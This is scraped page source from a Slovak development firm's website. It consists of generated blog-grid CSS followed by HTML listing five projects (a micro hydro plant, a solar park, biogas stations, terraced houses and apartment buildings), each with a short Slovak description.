.blog-shortcode.blog-masonry-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -100px;
}
.blog-shortcode.blog-masonry-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  width: 75%;
}
.blog-shortcode.blog-masonry-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-masonry-shortcode-id-1.content-bg-on.centered-layout-list article {
  background: #f2f2f2;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-masonry-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: ;
}
.blog-shortcode.blog-masonry-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-masonry-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: 75%;
}
.blog-shortcode.blog-masonry-shortcode-id-1.centered-layout-list .post-entry-content {
  width: 75%;
}
.blog-shortcode.blog-masonry-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc(75% - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-masonry-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,#f2f2f2,#f2f2f2) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-masonry-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content:before {
  background: #f2f2f2;
  background: -moz-linear-gradient(top,rgba(242,242,242,0) 0%,rgba(242,242,242,0.9) 64%,#f2f2f2 83%,#f2f2f2 100%);
  background: -webkit-linear-gradient(top,rgba(242,242,242,0) 0%,rgba(242,242,242,0.9) 64%,#f2f2f2 83%,#f2f2f2 100%);
  background: linear-gradient(to bottom,rgba(242,242,242,0) 0%,rgba(242,242,242,0.9) 64%,#f2f2f2 83%,#f2f2f2 100%);
}
#page .blog-shortcode.blog-masonry-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: #f2f2f2;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
}
.blog-shortcode.blog-masonry-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-masonry-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-masonry-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-1.content-rollover-layout-list .post-entry-content:before {
  background: #f2f2f2;
  background: -moz-linear-gradient(top,rgba(242,242,242,0) 0%,#f2f2f2 65%,#f2f2f2 100%);
  background: -webkit-linear-gradient(top,rgba(242,242,242,0) 0%,#f2f2f2 65%,#f2f2f2 100%);
  background: linear-gradient(to bottom,rgba(242,242,242,0) 0%,#f2f2f2 65%,#f2f2f2 100%);
}
.blog-shortcode.blog-masonry-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-masonry-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-masonry-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-masonry-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-masonry-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .paginator {
  margin-top: ;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .filter {
  margin-bottom: 50px;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .filter a,
.blog-shortcode.blog-masonry-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-masonry-shortcode-id-1:not(.mode-masonry) article {
  margin-top: ;
}
.blog-shortcode.blog-masonry-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-masonry-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: ;
}
.blog-shortcode.blog-masonry-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-masonry-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-masonry-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-masonry-shortcode-id-1.content-bg-on:not(.classic-layout-list):not(.centered-layout-list) .post-entry-content {
  background: #f2f2f2;
  -webkit-box-shadow: none;
  box-shadow: none;
}
@media screen and (max-width: ) {
  .blog-shortcode.blog-masonry-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-masonry-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-masonry-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-masonry-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-masonry-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-masonry-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-masonry-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-masonry-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
.blog-shortcode.blog-masonry-shortcode-id-2.content-bg-on.classic-layout-list article {
  background: #f2f2f2;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-masonry-shortcode-id-2.dividers-on.classic-layout-list article {
  margin-top: ;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-masonry-shortcode-id-2.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-2.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: ;
}
.blog-shortcode.blog-masonry-shortcode-id-2.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - );
}
.blog-shortcode.blog-masonry-shortcode-id-2.side-overlap-layout-list .post-thumbnail-wrap {
  width: ;
}
.blog-shortcode.blog-masonry-shortcode-id-2.side-overlap-layout-list .post-entry-content {
  width: calc(100% -  + );
  margin-top: 100px;
}
.blog-shortcode.blog-masonry-shortcode-id-2.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-masonry-shortcode-id-2.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-2.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-masonry-shortcode-id-2.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
@media screen and (max-width: ) {
  #page .blog-shortcode.blog-masonry-shortcode-id-2.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-2.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-masonry-shortcode-id-2.bottom-overlap-layout-list .post-entry-content {
  margin-top: -100px;
}
.blog-shortcode.blog-masonry-shortcode-id-2.bottom-overlap-layout-list .post-entry-content {
  width: 75%;
}
.blog-shortcode.blog-masonry-shortcode-id-2.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-masonry-shortcode-id-2.content-bg-on.centered-layout-list article {
  background: #f2f2f2;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-masonry-shortcode-id-2.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: ;
}
.blog-shortcode.blog-masonry-shortcode-id-2.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-masonry-shortcode-id-2.centered-layout-list .post-entry-title-content {
  width: 75%;
}
.blog-shortcode.blog-masonry-shortcode-id-2.centered-layout-list .post-entry-content {
  width: 75%;
}
.blog-shortcode.blog-masonry-shortcode-id-2.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc(75% - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-masonry-shortcode-id-2.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,#f2f2f2,#f2f2f2) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-masonry-shortcode-id-2.content-bg-on.gradient-overlap-layout-list .post-entry-content:before {
  background: #f2f2f2;
  background: -moz-linear-gradient(top,rgba(242,242,242,0) 0%,rgba(242,242,242,0.9) 64%,#f2f2f2 83%,#f2f2f2 100%);
  background: -webkit-linear-gradient(top,rgba(242,242,242,0) 0%,rgba(242,242,242,0.9) 64%,#f2f2f2 83%,#f2f2f2 100%);
  background: linear-gradient(to bottom,rgba(242,242,242,0) 0%,rgba(242,242,242,0.9) 64%,#f2f2f2 83%,#f2f2f2 100%);
}
#page .blog-shortcode.blog-masonry-shortcode-id-2.gradient-overlay-layout-list .post-entry-content {
  background: #f2f2f2;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
}
.blog-shortcode.blog-masonry-shortcode-id-2.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-masonry-shortcode-id-2.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-masonry-shortcode-id-2.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-2.content-rollover-layout-list .post-entry-content:before {
  background: #f2f2f2;
  background: -moz-linear-gradient(top,rgba(242,242,242,0) 0%,#f2f2f2 65%,#f2f2f2 100%);
  background: -webkit-linear-gradient(top,rgba(242,242,242,0) 0%,#f2f2f2 65%,#f2f2f2 100%);
  background: linear-gradient(to bottom,rgba(242,242,242,0) 0%,#f2f2f2 65%,#f2f2f2 100%);
}
.blog-shortcode.blog-masonry-shortcode-id-2.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-masonry-shortcode-id-2.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-masonry-shortcode-id-2.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-masonry-shortcode-id-2.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-masonry-shortcode-id-2.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-2 .paginator {
  margin-top: ;
}
.blog-shortcode.blog-masonry-shortcode-id-2 .filter {
  margin-bottom: 50px;
}
.blog-shortcode.blog-masonry-shortcode-id-2 .filter a,
.blog-shortcode.blog-masonry-shortcode-id-2 .filter a * {
  color: ;
}
.blog-shortcode.blog-masonry-shortcode-id-2 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-masonry-shortcode-id-2:not(.mode-masonry) article {
  margin-top: ;
}
.blog-shortcode.blog-masonry-shortcode-id-2:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-masonry-shortcode-id-2:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-2.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: ;
}
.blog-shortcode.blog-masonry-shortcode-id-2.dividers-on:not(.mode-masonry) article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-2 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-masonry-shortcode-id-2 .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-masonry-shortcode-id-2 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-masonry-shortcode-id-2 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-masonry-shortcode-id-2 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-masonry-shortcode-id-2:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-masonry-shortcode-id-2.content-bg-on:not(.classic-layout-list):not(.centered-layout-list) .post-entry-content {
  background: #f2f2f2;
  -webkit-box-shadow: none;
  box-shadow: none;
}
@media screen and (max-width: ) {
  .blog-shortcode.blog-masonry-shortcode-id-2 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-masonry-shortcode-id-2.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-masonry-shortcode-id-2.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-masonry-shortcode-id-2.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-masonry-shortcode-id-2.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-masonry-shortcode-id-2.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-masonry-shortcode-id-2.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-2 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-masonry-shortcode-id-2 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-2 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-2 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-2 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-masonry-shortcode-id-2.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-2.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-2.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-2 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-2 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-2 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-2 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-2 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-2 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-2 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-2 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="blog-shortcode blog-masonry-shortcode-id-1 mode-grid classic-layout-list content-bg-on jquery-filter scale-img meta-info-off enable-bg-rollover resize-by-browser-width loading-effect-fade-in description-under-image " data-padding="15px" data-cur-page="1" data-post-limit="-1" data-pagination-mode="none" data-desktop-columns-num="3" data-v-tablet-columns-num="1" data-h-tablet-columns-num="2" data-phone-columns-num="1" data-width="0px" data-columns="0"><div class="iso-grid" ><div class="visible wf-cell" data-post-id="181" data-date="2017-06-23T11:31:05+00:00" data-name="Vodná mikro elektráreň v Španej Doline (do štádia stavebného povolenia)"><article class="post project-odd visible post-181 type-post status-publish format-standard has-post-thumbnail hentry category-realizovane-projekty category-4" data-name="Vodná mikro elektráreň v Španej Doline (do štádia stavebného povolenia)" data-date="2017-06-23T11:31:05+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		
		
		<a href="http://www.projuris.sk/vodna-mikro-elektraren-v-spanej-doline-do-stadia-stavebneho-povolenia/" class="post-thumbnail-rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 934 623'%2F%3E" data-src="http://www.projuris.sk/wp-content/uploads/2017/06/elektraren-v-spanej-doline-934x623.jpg" data-srcset="http://www.projuris.sk/wp-content/uploads/2017/06/elektraren-v-spanej-doline-934x623.jpg 934w" alt="" title="elektraren-v-spanej-doline" width="934" height="623"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="http://www.projuris.sk/vodna-mikro-elektraren-v-spanej-doline-do-stadia-stavebneho-povolenia/" title="Vodná mikro elektráreň v Španej Doline (do štádia stavebného povolenia)" rel="bookmark">Vodná mikro elektráreň v Španej Doline (do štádia stavebného povolenia)</a>
	</h3>

	
	<div class="entry-excerpt"><p>Odberné miesto elektrárne s vodným potrubím. Elektráreň využíva spád vytvorený terénnym zlomom.</p>
</div>
	<a href="http://www.projuris.sk/vodna-mikro-elektraren-v-spanej-doline-do-stadia-stavebneho-povolenia/" class="post-details details-type-link" rel="nofollow">Viac<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article></div><div class="visible wf-cell" data-post-id="178" data-date="2017-06-23T11:28:42+00:00" data-name="Solárny park v Želiezovciach 2x 1 MW (do štádia stavebného povolenia)"><article class="post project-odd visible post-178 type-post status-publish format-standard has-post-thumbnail hentry category-realizovane-projekty category-4" data-name="Solárny park v Želiezovciach 2x 1 MW (do štádia stavebného povolenia)" data-date="2017-06-23T11:28:42+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		
		
		<a href="http://www.projuris.sk/solarny-park-v-zeliezovciach-2x-1-mw-do-stadia-stavebneho-povolenia/" class="post-thumbnail-rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 777 518'%2F%3E" data-src="http://www.projuris.sk/wp-content/uploads/2017/06/solarne-panely-zeliezovce-777x518.jpg" data-srcset="http://www.projuris.sk/wp-content/uploads/2017/06/solarne-panely-zeliezovce-777x518.jpg 777w, http://www.projuris.sk/wp-content/uploads/2017/06/solarne-panely-zeliezovce-778x518.jpg 778w" alt="" title="solarne-panely-zeliezovce" width="777" height="518"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="http://www.projuris.sk/solarny-park-v-zeliezovciach-2x-1-mw-do-stadia-stavebneho-povolenia/" title="Solárny park v Želiezovciach 2x 1 MW (do štádia stavebného povolenia)" rel="bookmark">Solárny park v Želiezovciach 2x 1 MW (do štádia stavebného povolenia)</a>
	</h3>

	
	<div class="entry-excerpt"><p>Solárny park bol inštalovaný na pozemku, na ktorom bola devastovaná pôda (skládka komunálneho odpadu). Solárna energie nemusí odčerpávať kvalitnú pôdu.</p>
</div>
	<a href="http://www.projuris.sk/solarny-park-v-zeliezovciach-2x-1-mw-do-stadia-stavebneho-povolenia/" class="post-details details-type-link" rel="nofollow">Viac<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article></div><div class="visible wf-cell" data-post-id="175" data-date="2017-06-23T11:26:50+00:00" data-name="Bioplynové stanice v Želovciach 2x 1 MW (do štádia stavebného povolenia)"><article class="post project-odd visible post-175 type-post status-publish format-standard has-post-thumbnail hentry category-realizovane-projekty category-4" data-name="Bioplynové stanice v Želovciach 2x 1 MW (do štádia stavebného povolenia)" data-date="2017-06-23T11:26:50+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		
		
		<a href="http://www.projuris.sk/bioplynove-stanice-v-zelovciach-2x-1-mw-do-stadia-stavebneho-povolenia/" class="post-thumbnail-rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 721 481'%2F%3E" data-src="http://www.projuris.sk/wp-content/uploads/2017/06/Zelovce-721x481.jpg" data-srcset="http://www.projuris.sk/wp-content/uploads/2017/06/Zelovce-721x481.jpg 721w" alt="" title="Zelovce" width="721" height="481"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="http://www.projuris.sk/bioplynove-stanice-v-zelovciach-2x-1-mw-do-stadia-stavebneho-povolenia/" title="Bioplynové stanice v Želovciach 2x 1 MW (do štádia stavebného povolenia)" rel="bookmark">Bioplynové stanice v Želovciach 2x 1 MW (do štádia stavebného povolenia)</a>
	</h3>

	
	<div class="entry-excerpt"><p>Situačný nákres bioplynovej stanice so silážnymi žľabmi</p>
</div>
	<a href="http://www.projuris.sk/bioplynove-stanice-v-zelovciach-2x-1-mw-do-stadia-stavebneho-povolenia/" class="post-details details-type-link" rel="nofollow">Viac<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article></div><div class="visible wf-cell" data-post-id="172" data-date="2017-06-23T11:19:22+00:00" data-name="Radové domy v Banskej Bystrici – Podlavice (do štádia stavebného povolenia)"><article class="post project-odd visible post-172 type-post status-publish format-standard has-post-thumbnail hentry category-realizovane-projekty category-4" data-name="Radové domy v Banskej Bystrici – Podlavice (do štádia stavebného povolenia)" data-date="2017-06-23T11:19:22+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		
		
		<a href="http://www.projuris.sk/radove-domy-v-banskej-bystrici-podlavice-do-stadia-stavebneho-povolenia/" class="post-thumbnail-rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 702 468'%2F%3E" data-src="http://www.projuris.sk/wp-content/uploads/2017/06/podlavice-1-702x468.jpg" data-srcset="http://www.projuris.sk/wp-content/uploads/2017/06/podlavice-1-702x468.jpg 702w" alt="" title="podlavice" width="702" height="468"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="http://www.projuris.sk/radove-domy-v-banskej-bystrici-podlavice-do-stadia-stavebneho-povolenia/" title="Radové domy v Banskej Bystrici – Podlavice (do štádia stavebného povolenia)" rel="bookmark">Radové domy v Banskej Bystrici – Podlavice (do štádia stavebného povolenia)</a>
	</h3>

	
	<div class="entry-excerpt"><p>Stavby rešpektujú urbanizmus mestskej časti Podlavice</p>
</div>
	<a href="http://www.projuris.sk/radove-domy-v-banskej-bystrici-podlavice-do-stadia-stavebneho-povolenia/" class="post-details details-type-link" rel="nofollow">Viac<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article></div><div class="visible wf-cell" data-post-id="158" data-date="2017-06-23T11:00:36+00:00" data-name="Bytové domy v Bratislave vrátane realizácie a predaja bytov a nebytových priestorov"><article class="post project-odd visible post-158 type-post status-publish format-standard has-post-thumbnail hentry category-realizovane-projekty category-4" data-name="Bytové domy v Bratislave vrátane realizácie a predaja bytov a nebytových priestorov" data-date="2017-06-23T11:00:36+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		
		
		<a href="http://www.projuris.sk/bytove-domy-v-bratislave-vratane-realizacie-a-predaja-bytov-a-nebytovych-priestorov/" class="post-thumbnail-rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1039 693'%2F%3E" data-src="http://www.projuris.sk/wp-content/uploads/2017/06/bytove-domy-e1498207632823-1039x693.jpg" data-srcset="http://www.projuris.sk/wp-content/uploads/2017/06/bytove-domy-e1498207632823-1039x693.jpg 1039w, http://www.projuris.sk/wp-content/uploads/2017/06/bytove-domy-e1498207632823-1040x693.jpg 1040w" alt="" title="bytove-domy" width="1039" height="693"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="http://www.projuris.sk/bytove-domy-v-bratislave-vratane-realizacie-a-predaja-bytov-a-nebytovych-priestorov/" title="Bytové domy v Bratislave vrátane realizácie a predaja bytov a nebytových priestorov" rel="bookmark">Bytové domy v Bratislave vrátane realizácie a predaja bytov a nebytových priestorov</a>
	</h3>

	
	<div class="entry-excerpt"><p>Bytový dom na Námestí Slobody. Podarilo sa veľmi racionálne umiestniť pohodlné bývanie na malom priestore so všetkým mestským komfortom Bytový dom na Mikulášskej ul. v historickej časti mesta, architekti Prof. Rastislav  Janák a Štefan Svetko Bytový dom na rohu Lazaretskej a Ferienčíkovej Bytový dom v Devínskej Novej Vsi (ul. Jána Poničana) získal ocenenie roka za najlepšiu ekonomiku stavby&hellip;</p>
</div>
	<a href="http://www.projuris.sk/bytove-domy-v-bratislave-vratane-realizacie-a-predaja-bytov-a-nebytovych-priestorov/" class="post-details details-type-link" rel="nofollow">Viac<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article></div></div><!-- iso-container|iso-grid --></div></div></div></div></div><br />
